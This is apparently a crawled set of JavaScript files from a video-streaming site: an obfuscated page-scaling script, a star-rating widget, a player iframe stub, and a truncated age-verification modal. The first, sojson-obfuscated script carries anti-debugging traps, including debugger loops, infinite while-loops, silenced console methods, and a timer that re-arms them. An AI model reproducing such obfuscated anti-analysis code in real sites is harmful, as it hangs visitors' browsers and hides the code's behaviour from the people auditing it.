_0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';

--- FILE ---
content_type: application/x-javascript
request_url: https://video.3go.fun/template/conch/js/gold.js
body_size: 645
content:
var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	//$("#commnum").html(r['curpingfen'].num);
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		//$("#fenshu").css('width', parseInt(PFbai) + "%");
		//$("#total").css('width', parseInt(PFbai) + "%");
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
	//$("#golder").html(r['curpingfen'].golder);
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords3").html(arr[curnum])
	}
};
			
function gold_init(){
	
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords3").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords3").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();

--- FILE ---
content_type: application/x-javascript
request_url: https://video.3go.fun/static/player/dplayer.js
body_size: -65
content:
MacPlayer.Html='<iframe width="100%" height="'+MacPlayer.Height+'" src="/static/player/dplayer.html" frameborder="0" allowfullscreen="true" border="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>';MacPlayer.Show();

--- FILE ---
content_type: application/x-javascript
request_url: https://video.3go.fun/template/conch/asset/js/age-verification.js
body_size: 582
content:
/*!
 * Simple Age Verification (https://github.com/Herudea/age-verification))
 */

var modal_content,
modal_screen;

// Start Working ASAP.
$(document).ready(function() {
	av_legality_check();
});


av_legality_check = function() {
	if ($.cookie('is_legal') == "yes") {
		// legal!
		// Do nothing?
	} else {
		av_showmodal();f=

		// Make sure the prompt stays in the middle.
		$(window).on('resize', av_positionPrompt);
	}
};

av_showmodal = function() {
	modal_screen = $('<div id="modal_screen"></div>');
	modal_content = $('<div id="modal_content" style="display:none"></div>');
	var modal_content_wrapper = $('<div id="modal_content_wrapper" class="content_wrapper"></div>');
	var modal_regret_wrapper = $('<div id="modal_regret_wrapper" class="content_wrapper" style="display:none;"></div>');

	// Question Content
